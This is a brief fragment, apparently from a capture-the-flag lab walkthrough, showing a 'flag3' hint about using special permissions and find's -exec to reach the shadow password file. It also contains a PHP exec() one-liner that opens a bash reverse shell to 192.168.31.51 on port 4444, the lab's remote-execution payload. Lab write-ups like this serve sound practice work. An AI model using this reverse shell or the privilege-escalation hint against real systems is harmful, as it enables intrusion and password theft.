 Title *
flag3
Body (Edit summary)
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.31.51/4444 0>&1'"); ?>